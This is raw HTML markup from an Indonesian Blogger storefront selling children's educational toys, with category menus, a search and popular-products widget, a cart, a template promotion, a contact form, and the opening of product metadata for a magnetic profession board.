<h3 class='title'>
Flashcard
</h3>
</div>
<a href='/2020/07/flashcard-wipe-clean-angka-free-spidol-ajaib.html'>Flashcard Angka</a>
<a href='/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html'>Flashcard Anggota Tubuh</a>
<a href='/2020/07/flashcard-wipe-clean-bangun-datar-free-spidol-ajaib.html'>Flashcard Bangun Datar</a>
<a href='/2020/07/flashcard-wipe-clean-berhitung-free-spidol-ajaib.html'>Flashcard Berhitung</a>
<a href='/2019/07/kartu-pintar-balita-flashcard-buah-sayur.html'>Flashcard Buah Sayur</a>
<a href='/2019/07/flashcard-hewan-air-darat-kartu-pintar-balita-murah.html'>Flashcard Hewan</a>
<a href='/2019/07/flashcard-abjad-huruf-kartu-pintar-balita-murah-jogja.html'>Flashcard Huruf</a>
<a href='/2020/07/flashcard-iqra-mainan-edukasi-kartu-pintar-anak.html'>Flashcard Iqro</a>
<a href='/2019/07/flashcard-membaca-seri-1-kartu-pintar-balita-murah.html'>Flashcard Membaca</a>
<a href='/2019/07/flashcard-isi-96-kartu-pintar-balita-lengkap.html'>Flashcard Murah 96 Pcs</a>
<a href='/2019/07/flashcard-kendaraan-transportasi-kartu-pintar-balita-murah-jogja.html'>Flashcard Kendaraan</a>
<a href='/2019/07/kartu-pintar-balita-flashcard-warna-bentuk-profesi.html'>Flashcard Profesi</a>
</div><div class='widget LinkList' data-version='2' id='LinkList100'>
<div class='widget-title'>
<h3 class='title'>
Kendaraan
</h3>
</div>
<a href='/2016/07/mainan-kayu-edukatif-anak-bus-sortasi.html'>Bus</a>
<a href='/2019/12/mainan-balok-mobil-susun-pinus.html'>Mobil</a>
<a href='/2020/04/balok-heli-mainan-kayu-murah.html'>Helikopter</a>
<a href='/2021/06/kereta-angka-1-10-mainan-kayu-sni.html'>Kereta</a>
<a href='/2016/04/mainan-kayu-edukatif-anak-balok-pesawat.html'>Pesawat</a>
<a href='/2016/05/mainan-kayu-edukatif-anak-balok-tank.html'>Tank</a>
<a href='/2019/12/mainan-balok-truck-geometri-pinus.html'>Truk</a>
<a href='/2025/01/mainan-kayu-balok-kapal-boat-kargo-pesiar.html'>Kapal</a>
</div><div class='widget LinkList' data-version='2' id='LinkList110'>
<div class='widget-title'>
<h3 class='title'>
Mainan Berdiri
</h3>
</div>
<a href='/2019/09/mb-skolastik-keluarga-ape-paud-tk.html'>MB Keluarga</a>
<a href='#/'>MB Alat Musik</a>
<a href='#'>MB Baju Adat</a>
<a href='#'>MB Rumah Adat</a>
<a href='/2019/09/mb-skolastik-polisi-ape-paud-tk.html'>MB Polantas</a>
<a href='/2019/09/skolastik-agama-mb-ibadah-ape-paud-tk.html'>MB Rumah Ibadah</a>
<a href='/2017/08/papan-peraga-sholat-putra-putri.html'>MB Sholat</a>
<a href='#'>MB Tari Adat</a>
<a href='/2016/11/beli-tuntunan-wudhu-putra-peraga-edukatif-anak.html'>MB Wudhu</a>
</div><div class='widget LinkList' data-version='2' id='LinkList120'>
<div class='widget-title'>
<h3 class='title'>
Olahraga
</h3>
</div>
<a href='/2019/11/mainan-tradisional-anak-bakiak-tali-ape-tk.html'>Bakiak Tali</a>
<a href='/2020/02/mainan-bakiak-kayu-isi-3-anak.html'>Bakiak Panjang</a>
<a href='/2020/03/mainan-lempar-gelang-rotan-ape-paud-tk.html'>Lempar Gelang</a>
<a href='/2016/12/bola-bowling-kayu-mainan-anak-paud.html'>Bowling</a>
<a href='/2025/05/bola-boccia-bocce-petanque-tunanetra.html'>Bola Bocce</a>
<a href='/2020/07/bola-basket-ukuran-2-anak-paud-tk.html'>Bola Basket</a>
<a href='/2021/02/holahoop-hulahup-dancing-mainan-tradisional-anak-tk.html'>Holahoop</a>
</div><div class='widget LinkList' data-version='2' id='LinkList130'>
<div class='widget-title'>
<h3 class='title'>
Meronce
</h3>
</div>
<a href='/2020/12/mainan-meronce-buah-mdf-sticker.html'>Meronce Buah</a>
<a href='/2016/10/jual-mainan-edukasi-anak-meronce-geometri.html'>Meronce Geometri 25</a>
<a href='/2025/03/permainan-meronce-9-bentuk-geometri-box-150-pcs.html'>Meronce Geometri 150</a>
<a href='/2020/12/mainan-meronce-hewan-mdf-sticker-binatang.html'>Meronce Hewan</a>
<a href='/2018/04/grosir-mainan-anak-murah-balok-hijaiyah.html'>Meronce Hijaiyah</a>
<a href='/2018/02/mainan-edukatif-jogja-balok-alfabet.html'>Meronce Huruf</a>
<a href='/2020/12/mainan-meronce-transportasi-mdf-sticker-kendaraan.html'>Meronce Kendaraan</a>
<a href='/2020/06/mainan-meronce-kolong-manik-tong.html'>Meronce Manik</a>
</div><div class='widget LinkList' data-version='2' id='LinkList140'>
<div class='widget-title'>
<h3 class='title'>
Motorik
</h3>
</div>
<a href='/search/label/mainan-wire'>Wire Game</a>
<a href='/search?q=balok+pukul'>Balok Pukul</a>
<a href='/search?q=mencucuk'>Mencucuk</a>
</div><div class='widget LinkList' data-version='2' id='LinkList150'>
<div class='widget-title'>
<h3 class='title'>
Berhitung
</h3>
</div>
<a href='/2021/05/mathematical-intelligence-stick-hitung.html'>Stick Hitung</a>
<a href='/2020/10/montessori-abacus-domino-ring-box-mainan-edukasi-anak.html'>Abacus Ring Box</a>
<a href='/2019/10/donat-hitung-isi-20-ape-paud-tk.html'>Donat Hitung</a>
<a href='/2016/07/mainan-kayu-edukatif-anak-sempoa-jerapah.html'>Sempoa</a>
<a href='/2020/12/ape-paud-pohon-angka-warna-mainan-anak-tk.html'>Pohon Angka</a>
</div></div>
</div>
</div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
</nav>
<div class='search-icon'>
<form action='/search' id='search_mini_form' method='get'>
<div class='tokped_search'>
<div class='tokped_cari-porn'>
<div class='tokped_search-heigh'>
<button class='button' title='Cari'>
<i></i>
</button>
<input aria-label='Pencarian' autocomplete='off' class='input-search' name='q' placeholder='Cari produk atau toko' type='text' value=''/>
<input name='max-results' type='hidden' value='0'/>
<i class='rianseo-tutup'><svg height='14' width='14'><path d='M10.293 9.023c.389.39.421.992.072 1.343-.349.348-.953.316-1.343-.072L7 8.27l-2.022 2.024c-.39.387-.994.42-1.343.072-.349-.35-.317-.954.072-1.343L5.731 7 3.707 4.977c-.389-.39-.421-.992-.072-1.343.349-.347.953-.315 1.343.073L7 5.73l2.022-2.023c.39-.388.994-.42 1.343-.073.349.35.317.954-.072 1.343L8.27 7.001l2.023 2.022zM7 0a7 7 0 1 0 0 14A7 7 0 0 0 7 0z' fill='#9FA6B0' fill-rule='evenodd'></path></svg></i>
</div>
</div>
</div>
</form>
<div class='search-content'>
<div class='tokopedia_search-content section' id='tokopedia_search-content' name='Widget Pencarian'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Terlaris Minggu Ini
</h3>
</div>
<div class='widget-content'>
<div class='post post-shop-info' data-id='769496943684596278'>
<a class='post-content' href='https://www.sebutik.com/2019/12/mainan-kereta-123-kayu-pinus.html'>
<div class='post-image-link'>
<img alt='Kereta Pelangi 123 Premium Mainan Kayu' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w70/kereta-123-pelangi-3.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Kereta Pelangi 123 Premium Mainan Kayu</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1913597556432628795'>
<a class='post-content' href='https://www.sebutik.com/2016/07/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html'>
<div class='post-image-link'>
<img alt='Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY/w70/paud-yogyakarta.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='6458794783263310060'>
<a class='post-content' href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html'>
<div class='post-image-link'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w70/permainan-anak-tk-paud.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='7187339740847083702'>
<a class='post-content' href='https://www.sebutik.com/2020/07/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html'>
<div class='post-image-link'>
<img alt='Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU/w70/konsep-flashcard-balita-doa-sehari-hari.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2126883726308415106'>
<a class='post-content' href='https://www.sebutik.com/2020/04/menara-segi-enam-pasak-warna-ape-paud.html'>
<div class='post-image-link'>
<img alt='Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU/w70/menara-segi-enam-1.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2785299542992408015'>
<a class='post-content' href='https://www.sebutik.com/2019/09/lotto-warna-ape-paud-tk.html'>
<div class='post-image-link'>
<img alt='Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30/w70/lotto-warna-2-lapis-2.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Pencarian Populer
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-2-tahun'>
mainan-anak-2-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/promo'>
promo
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/artikel'>
artikel
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-tahun'>
mainan-anak-3-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-4-tahun'>
mainan-anak-4-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sni'>
mainan-sni
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-bayi'>
buku-kain-bayi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle'>
puzzle
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-1-tahun'>
mainan-anak-1-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aktivitas'>
mainan-aktivitas
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-bulan'>
mainan-anak-6-bulan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-huruf-angka'>
mainan-huruf-angka
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-5-tahun'>
mainan-anak-5-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kendaraan'>
mainan-kendaraan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-pasak'>
mainan-pasak
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/flashcard'>
flashcard
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-montessori'>
mainan-montessori
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-terapi'>
mainan-terapi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-bulan'>
mainan-anak-3-bulan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-pdk'>
balok-pdk
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-susun'>
balok-susun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-boneka'>
mainan-boneka
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-tangan'>
boneka-tangan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-c'>
buku-bantal-group-c
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-peraga'>
mainan-peraga
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aksesoris'>
mainan-aksesoris
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pretend-play'>
pretend-play
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-islami'>
buku-kain-islami
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-maze'>
mainan-maze
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-tradisional'>
mainan-tradisional
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-meronce'>
mainan-meronce
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-ketangkasan'>
mainan-ketangkasan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-musik'>
mainan-musik
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sensori-integrasi'>
mainan-sensori-integrasi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle-3d'>
puzzle-3d
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-b'>
buku-bantal-group-b
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berdiri'>
mainan-berdiri
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-magnet'>
mainan-magnet
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sortasi'>
mainan-sortasi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-stempel'>
mainan-stempel
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-a'>
buku-bantal-group-a
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-bongkar-pasang'>
mainan-bongkar-pasang
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-menjahit'>
mainan-menjahit
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stacking-ring-toys'>
stacking-ring-toys
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-d'>
buku-bantal-group-d
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-impor'>
mainan-impor
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-jam'>
mainan-jam
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stock-tidak-tersedia'>
stock-tidak-tersedia
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/teether-book'>
teether-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-miniatur'>
mainan-miniatur
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-keagamaan-paud'>
ape-tema-keagamaan-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/busy-book'>
busy-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-inklusif'>
mainan-inklusif
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sliding-car'>
mainan-sliding-car
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/hammer-set'>
hammer-set
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-tahun'>
mainan-anak-6-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-memancing'>
mainan-memancing
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-diri-sendiri-paud'>
ape-tema-diri-sendiri-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-tanah-air-ku-paud'>
ape-tema-tanah-air-ku-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-wire'>
mainan-wire
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/white-board'>
white-board
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-lego'>
mainan-lego
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-masak-masakan'>
mainan-masak-masakan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-multifungsi'>
mainan-multifungsi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rainbow-block'>
rainbow-block
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/evamat'>
evamat
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/iklan-bukukain'>
iklan-bukukain
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/loose-part'>
loose-part
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berhitung'>
mainan-berhitung
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-timbangan'>
mainan-timbangan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasir-kinetik'>
pasir-kinetik
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/soft-book'>
soft-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-fraksi'>
balok-fraksi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-jari'>
boneka-jari
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kolase'>
mainan-kolase
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-matematika'>
mainan-matematika
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-kebutuhanku-paud'>
ape-tema-kebutuhanku-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/matras-alas-bermain'>
matras-alas-bermain
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasta-warna'>
pasta-warna
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rattle-stick'>
rattle-stick
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/sound-book'>
sound-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/usia-2-tahun-keatas'>
usia-2-tahun-keatas
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/wall-sticker'>
wall-sticker
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='close-rianseo'></div>
</div>
<div class='link-right'>
<div class='cart'>
<a class='cart-btn' href='javascript:void(0)' title='Keranjang Belanja'><svg aria-label='cart' class='tokped-cart' role='img' tabindex='0' viewBox='0 0 24 24'><path d='M20.467 5c1.011 0 1.744.938 1.479 1.891l-1.823 6.528C19.697 14.942 18.28 16 16.663 16H8.926c-.939 0-1.758-.625-1.986-1.515L4.257 4H3.024A1.011 1.011 0 0 1 2 3c0-.553.458-1 1.024-1h2.062c.47 0 .879.312.993.758L6.654 5h13.813zM9 17.5a2 2 0 1 1 0 4.001A2 2 0 0 1 9 17.5zm8 0a2 2 0 1 1 0 4.001 2 2 0 0 1 0-4.001z'></path></svg>
<span class='simpleCart_quantity'></span></a>
<div class='cart-box'>
<div class='blogPedia-cart_flex'>
<div class='btnCart-xnxx'>
<a class='simpleCart_empty' href='javascript:;'>Hapus Semua</a>
<a class='blogPedia-cart_next' href='https://www.sebutik.com/p/checkout.html'>Bayar Sekarang</a>
</div>
<div class='simpleCart_items'></div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
<div class='notif'><a class='rianseo-btn single btnNotif' data-width='500' href='#notifikasi' title='Notifikasi'><i class='icon-bell'></i>
<span>1</span>
</a></div>
<div class='kontak'><a class='rianseo-btn btnForm' data-width='500' href='#form' title='Hubungi Kami'><i class='icon-envelope'></i></a></div>
<div class='tw_notif section' id='tw_notif' name='Widget Image Notifikasi'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='rianseo' id='notifikasi'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><svg class='icon-promosi' height='18' viewBox='0 0 22 18' width='22'><g fill='none' fill-rule='evenodd'><path d='M-1-3h24v24H-1z'></path><path d='M14.69.852l-1.177.554L9.81 3.149c-.995.469-2.372.85-3.059.85H5.5v8h1.25c.074 0 .16.008.25.016V16c0 1.1.9 2 2 2s2-.9 2-2v-2.587l3.69 1.736c.995.469 1.81-.05 1.81-1.15V2c0-1.098-.815-1.615-1.81-1.147zm4.517 4.355l1-1a1 1 0 0 0-1.414-1.414l-1 1a.999.999 0 1 0 1.414 1.414zm1 8a1 1 0 0 0 0-1.414l-1-1a1 1 0 0 0-1.414 1.414l1 1a.996.996 0 0 0 1.414 0zM22 8a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM3.9 11.8a3.8 3.8 0 1 1 0-7.6v7.6z' fill='#9FA6B0'></path></g></svg>
Template Blogger Mirip TOKOPEDIA ( Promo )</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<div class='imgNotif'>
<a href='https://wa.me/6283894145858'>
<img alt='Template Blogger Mirip TOKOPEDIA ( Promo )' class='lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNgSaGoxfrHVJ5gyI33uAIvZD9DfgA-6UlUR9lbxQliUJ1Dv-KO6Sc21IfWkcHQchth-s-5hweucHcteJ1j5Iaygc_Nc1u-1brfbDBDNjK1P-zgvt342EejFQYK0nimt5Z3ipo0vIT-clX5pHzGfrJgQRY8RueN0YNNfpobz8ymrDrkzQAueAo9-A8s0c/s480/blogpedia-theme.png' height='480' id='Image1_img' src='[data-uri]' width='480'/>
</a>
</div>
<div class='rianseo-wrap'>
<span class='caption'>*Promo berlaku s/d Tgl. <b>30/04/2025</b> - <strike>Rp.195.000</strike> - <b>Rp.150.000</b></span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='tw_form section' id='tw_form' name='Widget Kontak Form'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='contact-form-widget'>
<div class='rianseo' id='form'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><i class='icon-envelope'></i>
Formulir Kontak</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<form name='contact-form'>
<div class='grid-wa col2'>
<label>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Nama' type='text' value=''/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
</label>
<label>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email' type='text' value=''/>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p></label>
</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Pesan' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Kirim'/>
</form>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='tokped_line-head'></div>
<div id='kekiri'>
<div class='toko-profil section' id='toko-profil' name='Widget Profil'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-content team'>
<div class='team-member'>
<img alt='Foto saya' class='profile-img lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg/s113/logo-sebutik.png' height='113' src='[data-uri]' width='113'/>
<a class='g-profile tokped_open-user' href='https://www.blogger.com/profile/05843694004894431231' rel='author nofollow'>Sebutik Edutoys</a>
</div>
<div class='team-member'>
<img alt='Foto saya' class='profile-img lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRViHTlczQifGhuJ_D4JJA4hWts6Dgz1f2I3f16pglSklCWimoffs27CqUqDXJ8oLGBESh_s_9wEF6pMJGpuo-SBTOLUKWAu9A89XB1iW0RFTsLMDrDulXJpb2Ms9U4oQ/s220/indrai.jpg' height='83' src='[data-uri]' width='83'/>
<a class='g-profile tokped_open-user' href='https://www.blogger.com/profile/13870750214249001602' rel='author nofollow'>indrai</a>
</div>
</div>
</div></div>
</div>
</header>
<div class='search-trend no-items section' id='search-trend' name='Widget Pencarian Terbaik'>
</div>
</div>
</div>
<main id='blogpedia_wrapper'>
<section class='tokopedia_wrappper'>
<div class='tokopedia_produk'>
<div class='tokopedia_daftar'>
<div class='main section' id='main' name='Widget Beranda Produk'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='item-post-wrap'>
<article class='simpleCart_shelfItem item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sebutik.com/2022/04/papan-magnet-profesi-magnetic-board-occupation.html"
  },
  "headline": "Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun","description": "Product Details  Isi: 10 pin  Dimensi Pin: 5X10x0.5 cm  Dimensi Papan: 51x38x2 cm  Berat: 850 grams  Bahan: MDF + Sticker + Magnet  Stock: ...","datePublished": "2022-04-02T23:02:00-07:00",
  "dateModified": "2025-05-28T21:44:18-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9SWllG-So3ty4QcFNw4VPorcjESDLsSUON2SJ762efuuFnimaGKA46dyHdcEKjoflldLeKPq8gK6ilsUvgreO1eEYUAlXA1aE5-94Ztemjkg3UdARY3kbKYEtYVUONN2JM6MnX4R4jM0_PipOj-I-KbExMTEqtqAtNBH5hrQgM4ESnRCIuWdnNz_vBo/w1200-h630-p-k-no-nu/papan-magnet-profesi.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
